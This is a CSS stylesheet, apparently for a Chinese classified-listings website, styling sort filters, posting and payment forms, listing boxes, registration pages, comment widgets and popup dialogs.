.xxSortBox{ background-color:#ffffff; border: 0px; width:1220px; padding: 0px;}
.xxSort{text-align:left; width:1220px; height:auto; margin-top:0px; position: relative;}
.xxSortBox .item{border-bottom:1px solid #f0f0f0; color:#666666; padding:10px;}
.xxSortBox .item::after{content: "\20"; display: block; width: 100%; height: 0px;  overflow: hidden; clear: both; float:none;}
.xxSortBox .item label{ font-size:15px; line-height:15px; padding:5px; float:left; width:70px;}
.sortul{margin:0px; padding:0px; width:1080px; float:left;}
.sortul li{margin-right:12px; list-style:none; white-space:nowrap; float:left; width:auto; height:15px; padding:5px; line-height:15px; margin-bottom:5px; font-size:15px}
.sortul li a{ color:#444;}
.sortul li.sour{border:1px solid #dedede; background-color: #fafafa; border-radius:3px; padding:4px 4px;}
.sortul li .post{ color: #ed414a;}
.sortul li .post::before{ content: "\e759"; font-family: "iconfont"; color: #ed414a; margin-right: 2px;}
.sortul_price{margin:0px; padding:0px; width:auto; float:left;}
.sortul_price li{margin-right:18px; list-style:none; white-space:nowrap; float:left; width:auto; height:30px; padding:0px; line-height:15px; margin-bottom:5px; font-size:16px}
.xxSort .item:nth-last-of-type(2) .sortul{ width: 900px;} 
.textm{ border:1px solid #e2e2e2; width:90px; line-height:25px; height:25px; padding:2px;  border-radius:2px;}
.buttonsx{cursor:pointer; line-height:25px; display:block; height:25px; font-size:14px; width:80px; background-color:#f0f0f0; border:1px solid #dedede; border-radius:2px; text-align:center;}
.qxsx{ color:#cc0000; font-size:14px; text-decoration:underline; cursor:pointer; line-height:30px;}

.xxSort .kdisplaystyle{position: absolute; bottom: 12px; right: 10px; padding:0px; height: 25px; line-height: 25px; font-size: 15px; color: #444; border: 1px solid #f1f1f1; border-radius: 3px; overflow: hidden;}
.xxSort .kdisplaystyle label{float:left; border-right: 1px solid #f1f1f1; padding: 0px 15px; background-color: #fafafa;}
.xxSort .kdisplaystyle ul{margin:0px; padding: 0px; float:left;}
.xxSort .kdisplaystyle ul li{float:left; list-style: none; padding: 0px 8px; cursor: pointer;}
.xxSort .kdisplaystyle ul li.sour{color:#ed414a;}
.xxSort .kdisplaystyle ul li:nth-of-type(1)::before{content: "\e729"; font-family: "iconfont"; padding-right: 3px; font-size: 18px; vertical-align: middle;}
.xxSort .kdisplaystyle ul li:nth-of-type(2)::before{content: "\e700"; font-family: "iconfont"; padding-right: 3px; font-size: 18px; vertical-align: middle;}


/*旧发布信息分类选择*/
.msort{ margin:0px; padding:20px; list-style:none;}
.postsortitem{ margin-bottom:10px;}
.msortt{margin:0px; list-style:none; font-size:18px; cursor: pointer; font-weight: bolder; background-color: #fafafa; color:#33333; background-image:url(/images/ico02.gif); background-repeat:no-repeat; background-position:10px 20px; text-align:left; padding:10px 35px; line-height:35px; height:35px;}
.dsort{width:auto; border:1px solid #efefef; overflow:hidden; height:auto; background-color:#FFFFFF; margin:0px; padding:0px; margin-bottom:15px; display: none;}
.ssort{width:1200px; height:auto; margin:0px; padding:0px;}
.ssort li{ float:left; list-style:none; width:210px; height:40px; line-height:20px; overflow:hidden; font-size:14px; padding:15px 8px; text-align:center; margin:0px; letter-spacing:1px; position:relative; top:1px;}
.ssort li div{ height:40px; overflow:hidden;}
.ssort li a{ text-decoration:none; display:table; width:100%; font-size:16px; color:#666666;}
.ssort li a span{ display:table-cell; vertical-align:middle; height:40px; text-align:center;}
.ssort li a:hover span{background-color:#f0f0f0; color:#ff3300; text-decoration:underline}


.textInputA,.textInput,.textInputC,.textInputP,.postTextarea{ font-size:16px; color:#444444; border:1px solid #e5e5e5;}
.textInput{line-height:30px; height:30px; padding:5px; width:365px; border-radius:3px;}
.textInputC{line-height:30px; height:30px; padding:5px; width:150px; border-radius:3px;}
.textInputP{line-height:30px; height:30px; padding:5px; width:180px; border-radius:3px;} 
.postTextarea{padding:5px; border-radius:3px;}
.textTextareaEdit{ width:850px; height: 350px;}
.ktextarea{padding:10px; resize: none; border-radius:3px; margin: 0px; box-sizing: border-box;font-size:14px; color:#000000; border:1px solid #dedede; display: block;}


*.kfBtn{ padding:0px 20px; height:35px; display:inline-block; line-height:35px; border:0px; width:auto; background-color:#009688;  overflow:hidden; border-radius:3px; color:#FFFFFF; font-size:14px;}
*.kfBtn:hover{ color:#FFFFFF;}
*.kfBtn1{ padding:0px 20px; height:40px; line-height:40px; border:0px; width:auto; display:block; background-color:#009688; border-radius:3px; color:#FFFFFF; font-size:18px; text-align:center; cursor: pointer;}
*.kfBtn2{ padding:0px 20px; height:35px; display:inline-block; line-height:35px; border:0px; width:auto; background-color:#ed414a;  overflow:hidden; border-radius:3px; color:#FFFFFF; font-size:14px; cursor: pointer;}
*.kfBtn2:hover{ color:#FFFFFF;}
*.kfBtn3{ padding:0px 20px; height:40px; line-height:40px; border:1px solid #efefef;; width:auto; display:block; background-color:#fafafa; border-radius:3px; color:#333333; font-size:14px; text-align:center; cursor: pointer;}
.postSubmit{ width:auto; display:inline-block; text-align:center; height:42px; padding:2px 70px; margin:0px; font-size:16px; line-height:40px; border:0px; background-color:#3598db; color:#FFFFFF; cursor:pointer; border-radius:5px;}


/*info.aspx*/
.infoTop{height:35px; line-height:35px; width:1190px; text-align:left; border-radius:3px; margin-bottom:8px; padding:5px 15px; color:#bababa; background:#fff; font-size: 14px;}
.infoTop a{color:#444;}
.infoTop strong{ color:#444;}
.infoTop span{ color:#444;}

.telInfo{ position:absolute; width:180px; letter-spacing:1px; line-height:20px; top:-100px; left:-100px; display:none; background-color:#FFFFFF; border:1px solid #dedede; color:#333333; padding:8px; font-size:14px; border-radius:5px; z-index: 100;}
.telInfo span{ color:#333333;}

.rmzs{ background-color: #ffffff; border: 1px solid #ed414a; color: #ed414a; border-radius: 3px; font-size: 12px; line-height: 20px; padding: 2px 5px; margin-right: 5px;}



.tishiBox{ width:700px; height:auto; border:1px solid #dedede; margin:50px auto; -moz-border-radius:8px; overflow:hidden; -webkit-border-radius:8px; border-radius:8px; background-color:#fcfdfe; }
.tishiBox .title{ height:50px; line-height:50px; padding:0px 30px; font-size:16px; background-color:#2F4056; color:#dddddd;}
.tishiBox .con{padding:20px; line-height:30px; color:#333333; font-size:16px;}
.thishibtn{text-align:center; padding:20px 0px; border-top:1px dashed #cdcdcd; height:auto; margin-top:20px;}

.payBox{ width:780px; height:auto; border:1px solid #dedede; margin:50px auto; -moz-border-radius:8px; overflow:hidden; -webkit-border-radius:8px; border-radius:8px;}
.payBox .title{ height:50px; line-height:50px; padding:0px 30px; font-size:16px; background-color:#2F4056; color:#dddddd;}
.payBox .con{background-color:#fcfdfe; padding:20px; line-height:30px; color:#333333;}
.payBox .con img{width:180px; border:0px;}
.payBox .con a{ padding:0px 20px; margin: 20px 0px; display: inline-block; border-right: 1px solid #eee;}
.payBox .con a:last-of-type{border-right:0px;}
.payBox .con .text{ padding:0px 15px 15px 15px; height:30px; line-height:30px;}

.payTopDiv{width:1198px; position:relative; height:auto; border-top:0px;}
.payTopBox{ padding:20px; font-size:16px; color:#444444;}
.payTopLeft{ width:600px; border-right:0px solid #e5e5e5; height:auto; padding-bottom:20px; float:left;}
.payTopRight{width:500px; font-size:14px;  line-height:25px; color:#444444; padding:10px 10px 10px 50px; height:auto; float:left; margin-left:30px; min-height:300px; margin-top:10px;}
.payTopLeft form{ margin:0px; padding:0px;}
.payTopTitle{ border:1px solid #efefef; background-image:url("/images/ico_title13.png"); background-repeat: no-repeat; background-size: 36px; background-position: 10px 10px; padding: 10px; padding-left: 60px; line-height: 20px; font-size: 14px; background-color: #fafafa; }
.payTopTitle .title{ color:#ed414a; font-weight: bolder;}
.payHotTitle{ border:1px solid #efefef; background-image:url("/images/ico_title14.png"); background-repeat: no-repeat; background-size: 36px; background-position: 10px 10px; padding: 10px; padding-left: 60px; line-height: 20px; font-size: 14px; background-color: #fafafa; }
.payHotTitle .title{ color:#ed414a; font-weight: bolder;}
.payTopTitle1{margin:0px; font-size:16px; line-height:40px; padding-left:10px; letter-spacing:1px; height:40px; overflow:hidden; position:relative; color:#333333;}
.payTopTitle1s{font-size:14px; color:#888888; padding-left:20px; letter-spacing:0px; line-height:20px; height:20px;}
.payTopTitle2{ padding:5px; color:#444444; font-weight:bolder; letter-spacing:1px; font-size:18px;}
.payTopTitle2 em{float:left; width:8px; height:18px;margin-top:4px; background:#3598DB; overflow:hidden; border-radius:2px; margin-right:10px;}
.payTopContent2{ padding:10px 5px; line-height:25px; font-size:16px;}

.payComListBox{ margin:0px; padding:0px;}
.payComListBox .payComList{ display:none;}
.payComListBox .show{ display:block;}
.payComList{ padding:0px; margin:0px}
.payComList li{ width:auto; max-width: 600px; border:1px solid #eee; margin-bottom:10px; cursor:pointer; color:#000000; height:50px; line-height:50px; font-size:14px; background-color:#fff; list-style:none; position:relative; border-radius: 5px;}
.payComList li .radio{ float:left; width:45px; height: 100%; text-align: center;}
.payComList li .name{ float:left; width:180px;}
.payComList li .name .time{margin-left:10px; color: #888;}
.payComList li .price{ float:left; width:80px; color: #3598db; font-size: 18px; font-weight: bolder; text-align: center;}
.payComList li .price .symbol{font-size:14px;}
.payComList li.ck{ border:1px solid #3598db; color: #3598db; background-color:#f0faff;}
.payComList li.ck .radio:after{content:"\e6d6"; font-family: iconfont; font-size: 28px;}
.payBtn{ width:auto; height:40px; line-height:40px; font-size:16px; color:#FFFFFF; padding:0px 30px; margin:0px; background-color:#3598db; border:0px; border-radius:5px; cursor:pointer;}
.payComList li .comments{font-size: 12px; position:absolute; top: -10px; right: -1px; background-color: #3598db; color: #fff; line-height: 18px; padding: 0px 20px; border-radius: 10px; border-bottom-right-radius: 0px;}



.kf_title{ width:auto; padding:0px 20px; line-height:50px; height:50px; font-size:18px;}
.kf_title_1{ line-height:40px; font-size:18px; padding:0px; margin:0px 0px; position:relative; padding-bottom:0px; height:40px; text-align:left; color:#444444;}
.kf_title_1 em{float:left;width:8px;height:18px;margin-top:12px; background:#ed414a;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px; margin-right:10px;}
.kf_title_1 .more{ float:right; font-size:14px; color:#888888;}


.iInfoListWarp{ width:1220px; height:auto; overflow:hidden;}
.iInfoList{width:1230px; text-align:left;}
.iInfoBox{float:left; width:605px; height:auto; margin-bottom:10px; margin-right:10px; overflow:hidden;}
.iInfoBox .title{ height:43px; border-bottom: 0px; line-height:43px; font-size:16px; color:#444444; padding-left:10px; position:relative; background-color:#f9f9f9;}
.iInfoBox .title em{float:left;width:8px;height:8px;margin-top:18px; background:#3598db;overflow:hidden;border-radius:2px; margin-right:10px;}
.iInfoBox:nth-of-type(2) .title em{background:#ed414a;}
.iInfoBox:nth-of-type(3) .title em{background:#ff6600;}
.iInfoBox:nth-of-type(4) .title em{background:#1fbf8c;}
.iInfoBox .title a{ display:block; position:absolute; top:0px; right:10px; font-size:14px; color:#888888; font-weight:lighter;}
.iInfoBox .con{ height:290px; border-top:0px; background-color:#FFFFFF; padding:10px;}
.iInfoBox .con ul{ margin:0px; padding:0px;}
.iInfoBox .con ul li{ list-style:none; height:35px; line-height:35px; font-size:14px; border-bottom:1px dotted #efefef; position:relative;}
.iInfoBox .con ul li .sort{color: #888888; margin-right: 8px;}
.iInfoBox .con ul li .price{color: #ed414a; margin-left: 8px;}
.iInfoBox .con ul li .date{color:#aaaaaa; position:absolute; top:0px; right:0px;}
.iInfoBox .con ul li:last-of-type{border-bottom:0px;}
.iInfoBox .con ul li a{color:#444444;}

.i_bianmin{ width:1190px; background-color:#ffffff; padding:10px 15px;}
.i_bianmin ul{ margin:0px; padding:0px;}
.i_bianmin ul:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.i_bianmin ul li{ width:150px; height:40px; margin:4px; padding:8px 5px; float:left; list-style:none; font-size:14px; line-height:20px; text-align:center; background-color:#FF0000; color:#FFFFFF; overflow:hidden; border-radius: 5px;}
.i_bianmin ul li:nth-of-type(5n+1){background-color:#ed414a;}
.i_bianmin ul li:nth-of-type(5n+2){background-color:#1fbf8c;}
.i_bianmin ul li:nth-of-type(5n+3){background-color:#3598db;}
.i_bianmin ul li:nth-of-type(5n+4){background-color:#b56dad;}
.i_bianmin ul li:nth-of-type(5n+5){background-color:#ff7125;}
.i_bianmin ul li:nth-of-type(5n+6){background-color:#bdbbc0;}
.i_bianmin ul li a{color:#ffffff;}
.i_bianmin_comment{color:#aaaaaa; position:absolute; right:10px; top:10px; line-height: 20px; font-size: 16px;}
.i_bianmin_comment a{ color: #444444; margin:0px 5px;}

.haibaowrap{ padding:20px 50px;}
.haibaowrap .title{ text-align: center; line-height:30px; color: #444444;}
.haibaowrap .qrcode{ text-align: center; padding: 10px 0px;}
.haibaowrap .qrcode img{ width: 180px; height: 180px;}


.kfJubaowrap{ height: 300px;}
.jubaobtn{ background-image: url("/images/ico_jubao.png"); background-size: 20px; background-repeat: no-repeat; padding-left: 26px; color: #666666; display: block; height: 20px; cursor: pointer; line-height: 20px; float: right;}

.kf_magic_line{display: inline-block; padding-top: 8px;}
.kf_magic_line label{display:inline-block!important; margin-right: 15px;}
.post_price_comment{ padding-left:110px; color: #444444; font-size: 14px; line-height: 35px; }
.post_price_comment span{ color:#ed414a;}
.kf_form_item{ width:100%; height: auto; margin-bottom: 8px; clear: both; display: block; float: none; font-size: 16px; color: #444444;}
.kf_form_item:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.kf_form_item .vali_pic{height:38px; border: 1px solid #dedede; border-radius: 0px;}
.kf_form_item .vali_pic img{ height:38px; width: auto; display: block;}
.kf_form_item .bitian{ color:#ed4a41;}
.kf_form_item .kf_form_label{ width:80px; text-align: right; float: left; padding:9px 15px;}
.kf_form_item .kf_form_input{float: left; height: auto; width: auto; line-height: 40px;}
.kf_form_item .kf_form_selectwrap{float: left; height: auto; width: auto; line-height: 40px;}
.kf_form_item .kf_form_selectwrap select{height:40px; box-sizing: border-box;}
.kf_form_item .kf_form_inputline{line-height: 40px; padding: 5px 15px; width:auto; border:1px solid #dedede; border-radius: 3px;}
.kf_form_item .kf_form_inputline:after{content:'\20';clear:both;*zoom:1;display:block;height:0;}
.kf_form_item .kf_form_comment2{padding:0px 0px; font-size: 14px; height:20px; line-height:20px; color: #888888;}
.kf_form_item .kf_form_comment{ float: left; padding:9px 15px; font-size: 14px; color: #888888;}
.kf_form_item .kf_form_comment1{color: #888888; padding:0px 0px;}
.kf_form_select{ float: left; margin-right: 10px;}
.kf_from_pic_single{float: left; width: 122px; height: auto; margin-right: 10px;}
.kf_from_pic_single .title{ line-height: 25px; font-size: 14px; text-align: center;}
.kf_from_pic_single .pic{ height: 120px; border: 1px solid #f0f0f0; border-bottom: 0px;}
.kf_from_pic_single .pic img{ cursor:pointer; width: 120px; height: 120px;}
.kf_from_pic_single .btn{ text-align: center; height:26px; width:auto;}
.kf_from_pic_single .btn a{ padding: 3px 10px; background-color: #fafafa; border:1px solid #f0f0f0; font-size: 14px; line-height: 20px; display: block; color: #444444;}
.inputText{ width:100%; border: 0px; height: 30px; line-height: 30px; font-size: 16px; outline: 0px;}

.kfUploadPicList{width:auto; float:left; height:auto; margin:0px; padding:0px;}
.kfUploadPicList:after{content:'\20';clear:both;*zoom:1;display:block;height:0}
.kfUploadPicList li{float:left; width:100px; height:100px; margin-right:4px; margin-bottom: 4px; padding:0px; list-style:none; text-align:center; border:1px solid #dedede; position:relative;}
.kfUploadPicList li img{width:100px; height:100px; display:block;}
.kfUploadPicList li .del{text-align:center; margin:0px; padding:0px; cursor:pointer; position:absolute; top:-5px; right:-5px; width:15px; height:15px; line-height:15px; font-size:16px; color:#FFFFFF; background-color:#FF0000; z-index:5; border-radius:10px;}
.kfUploadPicList li .cor{ position:absolute; bottom: 0px; left: 0px; height: 20px; line-height: 20px; background-color: #dedede; width: 100px;}
.kfUploadPicList li .cor p{ display: inline-block; margin: 0px; padding: 0px; font-size: 14px; padding: 0px 5px; cursor: pointer;}
.kfUploadBtn{float:left; width:100px; height:100px; margin:0px; padding:0px; list-style:none; text-align:center; border:1px solid #dedede; position:relative; overflow:hidden; cursor: pointer;}

.kfOpenBox{height:100%; color:#444444; z-index:2000; margin:0px auto; position:fixed; Left:0; right:0; top:0; bottom:0; background-color:#FFFFFF; padding:15px; display:none;}
.kfOpenBoxBg{width:100%;height:100%;background:#000; position:fixed;top:0;left:0;z-index:1000; opacity:0.7;filter:alpha(opacity =70); display:none;}
.kfOpenBoxClose{position:absolute; top:0px; right:0px; font-size:24px; line-height:30px; width:30px; text-align:center; cursor:pointer; }
.kfOpenBox_tishi{width:80%; max-width:600px; height:auto; color:#444444; z-index:2000; margin:auto; position:fixed; left:50%; top:50%;  -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background-color:#FFFFFF; border-radius:5px; border:1px solid #dedede; display: none;}
.kfOpenBox_tishi .title{ line-height: 25px; font-size: 16px; background-color: #fafafa; padding: 10px 10px; border-bottom: 1px solid #dedede;}
.kfOpenBox_tishi .text{ padding:20px 20px; line-height: 25px; font-size: 14px;}
.kfOpenBox_tishi .btn{ padding:10px; line-height: 25px; font-size: 14px; text-align: center;}
.kfOpenBoxBg{width:100%;height:100%;background:#000; position:fixed;top:0;left:0;z-index:1000; opacity:0.7;filter:alpha(opacity =70); display:none;}
.kfOpenBoxClose{position:absolute; top:0px; right:0px; font-size:24px; line-height:30px; width:30px; text-align:center; cursor:pointer;}
.kfOpenBox_tishi .btn_only{width:100%; height: 45px; line-height: 45px; text-align: center; background-color: #3598db; color: #ffffff; font-size: 16px; cursor: pointer;}

.user_top_list{height:40px; width:100%;  margin:0px; padding:0px; margin-bottom:15px; border-bottom:1px solid #f1f1f1;}
.user_top_list li{ float:left; height:30px; cursor:pointer; list-style: none; font-size:16px; margin-right:10px; margin-left:5px; line-height:30px; padding:5px 5px; position: relative;}
.user_top_list a{color:#444444;}
.user_top_list li.ck{ color:#000000; font-weight:bolder; border-bottom:3px solid #3598db;}
.user_top_list li.head{ font-size:14px; text-align: left; padding: 5px 0px; margin-left: 0px;}

.kf_minishowbox_left{ width:110px; line-height: 20px; height:auto; padding: 5px 10px; border: 1px solid #ff3300; border-radius: 5px;box-shadow:0 0 3px #ed414a; position: absolute; text-align:left; top: 0px; left: 100px; font-size: 12px; background-color: #ffffff; color: #ed414a;}
.kf_minishowbox_left .close{ position: absolute; top: 0px; right: 0px; width: 18px; height: 18px; color: #888888; text-align: center; line-height: 18px; font-size: 18px; font-weight: normal; border-radius: 5px; padding: 5px;}
.kf_minishowbox_left .close:after{content:'\2716';}
.kf_minishowbox_left::before{content: '';width: 0; height: 0; border: 6px solid; position: absolute; top: 10px; left:-12px; border-color: transparent #ff6600  transparent transparent;}
.kf_minishowbox_left::after{content: ''; width: 0; height: 0; border: 6px solid; position: absolute; top: 10px; left: -10px; border-color: transparent #ffffff transparent transparent;}

/*注册页面*/
.regformwrap{ width:500px; height: auto; overflow: hidden; margin:30px 50px;}
.kf_title_reg{ line-height:30px; font-size:26px; margin:0px 0px; position:relative; padding-bottom:0px; height:30px; text-align:left; color:#555555; padding:0px; margin-bottom:20px;}
.kf_title_reg em{float:left; width:8px; height:24px; margin-top:5px; background:#ed414a;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px; margin-right:10px;}
.kf_title_reg .com{font-size:18px; color:#666666; padding-left:50px;}

.reset_pwd_list{border:1px solid #ededed; height:100px; width:600px; background:url(/images/png_arrow_1.png) no-repeat #fafafa 550px 28px; margin-bottom:10px;}
.reset_pwd_list .pic{ float:left; width:60px; height:60px; padding:20px;}
.reset_pwd_list .pic img{ width:60px; height:60px; border:0px;}
.reset_pwd_list .con{ float:left; width:400px; height:60px; padding:20px 0px;}
.reset_pwd_list .con .title{ font-size:18px; color:#000000; line-height:30px;}
.reset_pwd_list .con .text{ font-size:12px; line-height:30px; color:#666666;}

.getpass_user_list{ padding:0px; margin:0px}
.getpass_user_list li{ width:400px; border:1px solid #efefef; margin-bottom:10px; cursor:pointer; color:#333333; height:45px; line-height:45px; font-size:16px; border-radius:5px; background-color:#fafafa; list-style:none; overflow:hidden;}
.getpass_user_list li .inp{ float:left; width:16px; height:16px; margin:14px; border:1px solid #efefef;    border-radius:10px; background-color:#FFFFFF;}
.getpass_user_list li .inp input{ display:none;}
.getpass_user_list li .name{ float:left; width:auto;}
.getpass_user_list li.getpass_user_list_ck{ border-color:#dedede; border:1px solid #20a2d9; color:#20a2d9; background-color:#FFFFFF;}
.getpass_user_list li.getpass_user_list_ck .inp{border-color:#2dbbeb; background-color:#ffffff; border:2px solid #2dbbeb; width:14px; height:14px;}




.kicon{  font-family: "iconfont" !important; font-size: 16px; font-style: normal; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}

/*评论*/
.pinglun_wrap{line-height:30px; font-size:16px; color:#444444; width:820px; padding:15px; background-color:#FFFFFF; position:relative; background-repeat:no-repeat; height:auto; overflow:hidden; margin:5px; margin-top:10px; margin-left:0px;}

.pinglun_wrap .title{ line-height:50px; height:50px; padding: 0px 0px; font-size:18px; border-bottom:1px solid #f6f6f6; background-color:#ffffff; margin-bottom:5px; color: #444444;}
.pinglun_wrap .title em{font-size:26px; vertical-align: bottom; margin-right: 5px;}
.reviewBox{margin-bottom:10px; color:#444444; padding:10px; line-height:30px;}
.reviewBox .con{display: inline-block; background-color: #f9fafb; border-radius: 5px; min-height: 60px; font-size: 16px; padding:10px 20px; width:auto; min-width: 200px; max-width: auto; margin-left: 40px; max-width: 780px;}
.reviewBox .revert{ padding:10px; margin: 10px;}
.reviewBox .head{color:#666; padding:5px; margin-bottom:8px; height: 40px; width: auto;}
.reviewBox .head .pic{ width:40px; height: 40px; overflow: hidden; border-radius: 40px; float: left; margin-right: 10px;}
.reviewBox .head .name{ width:auto; height: 40px; line-height: 40px; font-size: 14px; overflow: hidden; float: left;}
.reviewBox .head .arrow{ width:auto; height: 40px; line-height: 40px; width: auto; font-size: 14px; margin-left: 10px; overflow: hidden; float: left; color: #aaa;}
.reviewBox .head .arrow::after{content: "\20"; background-color: antiquewhite; width: 0px; height: 0px; overflow: hidden; display: inline-block; border: 5px solid #fff; border-left: 8px solid #ddd; margin-left: 2px; position: relative; top:1px;}
.reviewBox .head .pic img{ width: 40px; height: 40px;}
.reviewBox .date{text-align:left; padding-left: 50px; font-size: 12px; color:#888888; display:block; float:none; clear:both;}
.reviewBox .reply{cursor:pointer; margin-left: 10px; color: #444;}
.pinglun_wrap .noreview{padding:0px; text-align: center; font-size: 16px; line-height: 35px; color: #cccccc;}

/*新评论*/
.replyPostTitle{font-size:14px; line-height: 20px; font-weight: bolder; padding: 10px 0px;}
.replyForm{display: flex; align-items: flex-end; margin: 0px; padding: 0px; margin-bottom:10px;}
.replyInput{margin-right: 10px; position: relative;}
.replyInputBox{border-radius: 5px; overflow: hidden; border: 1px solid #eee;}
.replyInputBox .replyContent{border:0; display: block; font-size:15px; box-sizing: border-box; padding: 10px; outline: none;}
#replyValiCodeWrap{display: flex; align-items: center; border-top: 1px solid #eee; background-color: #dedede; overflow: hidden;}
.replyInputBox .replyValiCode{height:40px; padding: 10px; font-size:15px;  box-sizing: border-box; border: 0; outline: none;}
.replyInputBox #replyValiCodePic{width:auto; height: 40px; cursor: pointer;}
.replyInputBox .replyValiCodeBtn{font-size:14px; color: #999aaa; border-left: 1px solid #cccbbb; flex-grow: 1; padding: 0px 20px; cursor: pointer;}
.replyInput .replyClrBtn{color: #999aaa; cursor: pointer; font-size: 14px; position: absolute; top: -30px; right: 0px; display: none;}
.replyInput .replyClrBtn::before{content:"\e646"; font-family: "iconfont";}
.replyPostBtn{width:auto; text-align:center; height:40px; padding:0px 50px; margin:0px; font-size:16px; line-height:40px; border:0px; background-color:#3598db; color:#FFFFFF; cursor:pointer; border-radius:5px;}


/*提示弹窗*/
.ktipwrap{ width:350px; height: auto; padding: 20px 0px; position:fixed; left:50%; top:50%;  -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); border-radius: 8px;}
.ktipwrap .bg{ background-color: #000; width:100%; height: 100%; position: absolute; top: 0px; left: 0px; filter:alpha(opacity=70); opacity:0.7;border-radius: 8px; }
.ktipwrap .text{ width:100%; height: 100%; line-height: 30px; position: relative;  color: #ffffff; text-align: center; font-size: 16px;}
.ktipwrap .arrow{position: absolute; bottom: -15px; left: 0px; width: 0; height: 0; border-width: 20px;  border-color: transparent;  border-style: dashed; border-right-color: #000000; display: none;}

.ktipwraparrow{ width:150px; height: auto; padding: 10px; position:absolute; top:100px; left: 200px; border-radius: 8px;}
.ktipwraparrow .bg{ background-color: #000; width:100%; height: 100%; position: absolute; top: 0px; left: 0px; border-radius: 3px; }
.ktipwraparrow .text{ width:100%; height: 100%; line-height: 20px; position: relative;  color: #ffffff; text-align:left; font-size: 14px;}
.ktipwraparrow .arrow{position: absolute; bottom: -10px; left: 10px; width: 0; height: 0; border-width: 10px;  border-color: transparent;  border-style: dashed; border-right-color: #000000; display:block;}

.ktishiwrap{}
.ktishiwrap .ktishibg{ width: 100%; height: 100%;position:fixed; top: 0; left: 0px; background-color: #000000;filter:alpha(opacity=60); opacity:0.6; z-index: 1000;}
.ktishiwrap .ktishibox{width:350px; height:auto; min-height: 100px; background-color: #fff; position:fixed; left:50%; top:50%;  transform: translate(-50%, -50%);  z-index: 2000; border-radius: 8px; border: 1px solid #efefef; overflow: hidden; display:none;}
.ktishiwrap .ktishibox .close{text-align: right; cursor: pointer; width: 24px; height: 24px; position: absolute; top: 0px; right: 0px;}
.ktishiwrap .ktishibox .close:after{content: "\e7dc"; color: #333333; font-size: 24px;}
.ktishiwrap .ktishibox .text{font-size:16px; padding: 20px; line-height: 30px; color: #444444;}
.ktishiwrap .ktishibox .btn{border-top: 1px solid #f6f6f6; height: 45px; font-size: 16px; line-height: 45px;}
.ktishiwrap .ktishibox .confirm{width:50%; float: left; text-align: center; color: #3598db; cursor: pointer;}
.ktishiwrap .ktishibox .confirm:hover{background-color: #fafafa;}
.ktishiwrap .ktishibox .cancel{width:50%; float: left; text-align: center; color: #888888; cursor: pointer; border-left: 1px solid #f6f6f6; box-sizing: border-box;}
.ktishiwrap .ktishibox .cancel:hover{background-color: #fafafa;}
.ktishiwrap .ktishibox .only{width:100%;}

/*发布信息页面*/

.posttopwrap{ font-size:16px; color:#666666; line-height:20px; height:20px; padding:10px 0px; vertical-align: middle; text-align:left; width:1220px;}
.posttopwrap strong{ color: #ed414a;}
.posttopwrap i{width: 6px; height: 6px;display: inline-block; border-top: 1px solid #666666;  border-right: 1px solid #666666; transform: rotate(45deg); margin: 0px 10px; margin-bottom: 2px;}

.postwrap{width:1220px; background-color: #fff; text-align: left;  position:relative; height:auto; border-top:0px;}
.postwrap .titlewrap{line-height:35px; padding: 15px 15px; height:35px; overflow:hidden;}
.postwrap .titlewrap .title{font-size:18px; color: #444444;  font-weight: bolder; display: inline-block; margin-right: 20px;}
.postwrap .titlewrap .tip{font-size:14px;  display: inline-block; color:#888888; line-height:30px; height:30px;}
.postwrap .dingwrap{display: inline-block; vertical-align: top; line-height: 30px; border-radius: 3px; font-size: 14px; width: 500px; }
.postwrap .dingwrap .text{color: #ed414a; cursor: pointer;}

.kfpostding{width:700px; height:auto; background-color: #fff; overflow: hidden; display: none;}
.kfpostding .tabs{height:40px; width:100%; background-color: #f9f9f9; margin:0px; padding:0px; margin-bottom: 10px;}
.kfpostding .tabs li{ float:left; height:30px; cursor:pointer; font-size:14px; margin-right:15px; line-height:30px; padding:5px 5px; position: relative;}
.kfpostding .tabs li.head{margin-right: 0px; color: #888888;}
.kfpostding .tabs a{color:#444444;}
.kfpostding .tabs li.show{ color:#000000; font-weight:bolder; border-bottom:3px solid #3598db;}

.kfpostding .btn{width:100px; height: 80px; float: left; margin: 0px 8px 8px 0px; border:1px solid #f1f1f1; padding: 5px; cursor:pointer; line-height:30px; border-radius: 8px; font-size:14px; box-shadow: 0px 0px 4px rgba(100,100,100,.2); list-style:none; line-height:80px; overflow:hidden; text-align: center;}
.kfpostding .btn:hover{border-color: #3598db;}
.listwrap{ margin:0px; padding:0px; color:#444444;}
.listwrap .list{ display:none;}
.payComListBox .show{ display:block;}
.listwrap .list{ padding:0px; margin:0px; width: 100%; clear: both; float: none;}
.listwrap .list li{ width:100px; height: 80px; float: left; margin: 0px 8px 8px 0px; border:1px solid #f1f1f1; padding: 5px; cursor:pointer; line-height:30px; border-radius: 8px; font-size:14px; box-shadow: 0px 0px 4px rgba(100,100,100,.2); list-style:none; overflow:hidden; line-height: 25px;}
.listwrap .list li:hover{border-color: #3598db;}
.listwrap .list li .name{ text-align: center; color: #333; line-height: 20px; padding: 5px 0px; font-size: 14px;}
.listwrap .list li .name .ne{color: #333; display: block;}
.listwrap .list li .name .time{color: #888; display: block;}
.listwrap .list li .price{text-align: center; color: #3598db; font-size: 20px; font-weight: bolder;}
.listwrap .list li .price .symbol{ font-size: 14px;}
.listwrap .list li .comments{display:none;}

/*信息管理*/

.mInfo{margin:5px;}
.mInfo h2{margin:0px; padding:0px; font-size:18px; line-height:40px; height:40px; overflow:hidden; position:relative; color:#333333; font-weight:normal;}
.mInfo .state{height:16px; line-height: 16px; margin-bottom: 20px;}
.mInfo .state span{ color:#444444; padding-right: 15px; display: inline-block; font-size: 14px;}
.mInfo .state span:last-of-type{ border-right: 0px;}
.mInfo .state span.zhiding{ color:#1fbf8c;}
.mInfo .state span.jiahong{ color:#ed414a;}
.mInfo .state span.update{ color:#3598db;}
.mInfo .btn_top{ color:#ffffff; font-size:16px; display: inline-block; line-height:40px; cursor:pointer; padding:0px 0px; margin:0px; width:150px; height:40px; text-align:center; background-color:#1fbf8c; text-decoration:none; border-radius:3px; margin-right: 10px;}
